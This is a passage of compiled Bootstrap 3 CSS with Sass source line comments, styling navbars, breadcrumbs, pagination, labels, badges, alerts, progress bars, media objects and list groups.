  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  /* line 475, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  /* line 482, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  /* line 490, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
/* line 506, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-link {
  color: #777;
}
/* line 508, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-link:hover {
  color: #333;
}
/* line 513, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .btn-link {
  color: #777;
}
/* line 515, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
  color: #333;
}
/* line 521, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}

/* line 531, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse {
  background-color: #222;
  border-color: #090909;
}
/* line 535, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-brand {
  color: #9d9d9d;
}
/* line 537, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
/* line 544, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-text {
  color: #9d9d9d;
}
/* line 549, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > li > a {
  color: #9d9d9d;
}
/* line 552, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
/* line 559, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #090909;
}
/* line 567, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
/* line 577, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
/* line 579, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
/* line 583, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
/* line 588, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
/* line 596, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #090909;
  color: #fff;
}
@media (max-width: 767px) {
  /* line 607, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #090909;
  }
  /* line 610, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #090909;
  }
  /* line 613, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #9d9d9d;
  }
  /* line 615, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  /* line 622, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #090909;
  }
  /* line 630, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
/* line 641, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-link {
  color: #9d9d9d;
}
/* line 643, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
/* line 648, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .btn-link {
  color: #9d9d9d;
}
/* line 650, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
  color: #fff;
}
/* line 656, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}

/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_breadcrumbs.scss */
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
/* line 13, ../bootstrap/assets/stylesheets/bootstrap/_breadcrumbs.scss */
.breadcrumb > li {
  display: inline-block;
}
/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_breadcrumbs.scss */
.breadcrumb > li + li:before {
  content: "/ ";
  padding: 0 5px;
  color: #ccc;
}
/* line 25, ../bootstrap/assets/stylesheets/bootstrap/_breadcrumbs.scss */
.breadcrumb > .active {
  color: #777777;
}

/* line 4, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
/* line 10, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li {
  display: inline;
}
/* line 12, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857;
  text-decoration: none;
  color: #337ab7;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
/* line 25, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
/* line 32, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
/* line 41, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
  z-index: 2;
  color: #23527c;
  background-color: #eeeeee;
  border-color: #ddd;
}
/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
  z-index: 3;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
  cursor: default;
}
/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #777777;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
}
/* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
/* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}

/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.pager:before, .pager:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.pager:after {
  clear: both;
}
/* line 12, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager li {
  display: inline;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
/* line 23, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager .next > a,
.pager .next > span {
  float: right;
}
/* line 38, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager .previous > a,
.pager .previous > span {
  float: left;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #777777;
  background-color: #fff;
  cursor: not-allowed;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label:empty {
  display: none;
}
/* line 25, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.btn .label {
  position: relative;
  top: -1px;
}

/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
a.label:hover, a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

/* line 44, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label-default {
  background-color: #777777;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-default[href]:hover, .label-default[href]:focus {
  background-color: #5e5e5e;
}

/* line 48, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label-primary {
  background-color: #337ab7;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-primary[href]:hover, .label-primary[href]:focus {
  background-color: #286090;
}

/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label-success {
  background-color: #5cb85c;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-success[href]:hover, .label-success[href]:focus {
  background-color: #449d44;
}

/* line 56, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label-info {
  background-color: #5bc0de;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-info[href]:hover, .label-info[href]:focus {
  background-color: #31b0d5;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label-warning {
  background-color: #f0ad4e;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-warning[href]:hover, .label-warning[href]:focus {
  background-color: #ec971f;
}

/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label-danger {
  background-color: #d9534f;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-danger[href]:hover, .label-danger[href]:focus {
  background-color: #c9302c;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  background-color: #777777;
  border-radius: 10px;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.badge:empty {
  display: none;
}
/* line 27, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.btn .badge {
  position: relative;
  top: -1px;
}
/* line 32, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.btn-xs .badge, .btn-group-xs > .btn .badge, .btn-group-xs > .btn .badge {
  top: 0;
  padding: 1px 5px;
}
/* line 41, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.list-group-item.active > .badge, .nav-pills > .active > a > .badge {
  color: #337ab7;
  background-color: #fff;
}
/* line 47, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.list-group-item > .badge {
  float: right;
}
/* line 51, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
/* line 55, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.nav-pills > li > a > .badge {
  margin-left: 3px;
}

/* line 62, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
a.badge:hover, a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee;
}
/* line 13, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
/* line 18, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200;
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron > hr {
  border-top-color: #d5d5d5;
}
/* line 28, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
.container .jumbotron, .container-fluid .jumbotron {
  border-radius: 6px;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 35, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 768px) {
  /* line 6, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  /* line 43, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
  .container .jumbotron, .container-fluid .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  /* line 49, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 63px;
  }
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_thumbnails.scss */
.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border 0.2s ease-in-out;
  -o-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/_thumbnails.scss */
.thumbnail > img,
.thumbnail a > img {
  display: block;
  max-width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
/* line 27, ../bootstrap/assets/stylesheets/bootstrap/_thumbnails.scss */
.thumbnail .caption {
  padding: 9px;
  color: #333333;
}

/* line 34, ../bootstrap/assets/stylesheets/bootstrap/_thumbnails.scss */
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #337ab7;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert h4 {
  margin-top: 0;
  color: inherit;
}
/* line 23, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert .alert-link {
  font-weight: bold;
}
/* line 28, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert > p + p {
  margin-top: 5px;
}

/* line 42, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
/* line 47, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-success hr {
  border-top-color: #c9e2b3;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-success .alert-link {
  color: #2b542c;
}

/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-info hr {
  border-top-color: #a6e1ec;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-info .alert-link {
  color: #245269;
}

/* line 67, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-warning hr {
  border-top-color: #f7e1b5;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-warning .alert-link {
  color: #66512c;
}

/* line 71, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-danger hr {
  border-top-color: #e4b9c0;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-danger .alert-link {
  color: #843534;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

/* line 36, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #337ab7;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

/* line 54, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}

/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}

/* line 73, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar-success {
  background-color: #5cb85c;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 77, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar-info {
  background-color: #5bc0de;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 81, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar-warning {
  background-color: #f0ad4e;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 85, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar-danger {
  background-color: #d9534f;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 1, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media {
  margin-top: 15px;
}
/* line 5, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media:first-child {
  margin-top: 0;
}

/* line 10, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media,
.media-body {
  zoom: 1;
  overflow: hidden;
}

/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-body {
  width: 10000px;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-object {
  display: block;
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-object.img-thumbnail {
  max-width: none;
}

/* line 29, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-right,
.media > .pull-right {
  padding-left: 10px;
}

/* line 34, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-left,
.media > .pull-left {
  padding-right: 10px;
}

/* line 39, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}

/* line 46, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-middle {
  vertical-align: middle;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-bottom {
  vertical-align: bottom;
}

/* line 55, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-list {
  padding-left: 0;
  list-style: none;
}

/* line 10, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}

/* line 21, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}
/* line 34, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

/* line 46, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
a.list-group-item,
button.list-group-item {
  color: #555;
}
/* line 50, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
  color: #333;
}
/* line 55, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
a.list-group-item:hover, a.list-group-item:focus,
button.list-group-item:hover,
button.list-group-item:focus {
  text-decoration: none;
  color: #555;
  background-color: #f5f5f5;
}

/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
button.list-group-item {
  width: 100%;
  text-align: left;
}

/* line 70, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {
  background-color: #eeeeee;
  color: #777777;
  cursor: not-allowed;
}
/* line 78, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
